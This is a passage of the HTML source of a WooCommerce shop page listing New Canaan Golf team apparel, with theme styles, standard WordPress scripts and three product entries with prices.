!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"c5334ea824","hash_nonce":"8ab0c481d1","logout_nonce":"4ac4edce93","post_id":"64395","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/new-canaan-golf-charles-river-watertown-rain-jacket-ncgolf22\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product_cat/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive tax-product_cat term-new-canaan-golf term-173 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>New Canaan Golf</h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">New Canaan Golf</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Default</strong></span><ul><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-64395 status-publish first outofstock product_cat-new-canaan-golf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-charles-river-watertown-rain-jacket-ncgolf22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-300x300.jpg" class="wp-image-64399 avia-img-lazy-loading-64399 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Golf Charles River Watertown Rain Jacket (NCGOLF22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-charles-river-watertown-rain-jacket-ncgolf22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64395" data-quantity="1" class="button product_type_variable" data-product_id="64395" data-product_sku="WEB-NCGOLF22-CR5680" aria-label="Select options for &ldquo;New Canaan Golf Charles River Watertown Rain Jacket (NCGOLF22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64395" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-64402 status-publish outofstock product_cat-new-canaan-golf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-radius-quilted-vest-ncgolf22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-300x300.jpg" class="wp-image-64397 avia-img-lazy-loading-64397 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-CR5535-Vest.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Golf Radius Quilted Vest (NCGOLF22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-radius-quilted-vest-ncgolf22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64402" data-quantity="1" class="button product_type_variable" data-product_id="64402" data-product_sku="WEB-NCGOLF22-CR5535" aria-label="Select options for &ldquo;New Canaan Golf Radius Quilted Vest (NCGOLF22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64402" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-64408 status-publish last outofstock product_cat-new-canaan-golf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-sport-tek-quarter-zip-pullover-ncgolf22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-300x300.jpg" class="wp-image-64398 avia-img-lazy-loading-64398 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-LST850.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Golf Sport-Tek Quarter Zip Pullover (NCGOLF22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-golf-sport-tek-quarter-zip-pullover-ncgolf22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64408" data-quantity="1" class="button product_type_variable" data-product_id="64408" data-product_sku="WEB-NCGOLF22-ST850" aria-label="Select options for &ldquo;New Canaan Golf Sport-Tek Quarter Zip Pullover (NCGOLF22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64408" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-64411 status-publish first outofstock product_cat-new-canaan-golf has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
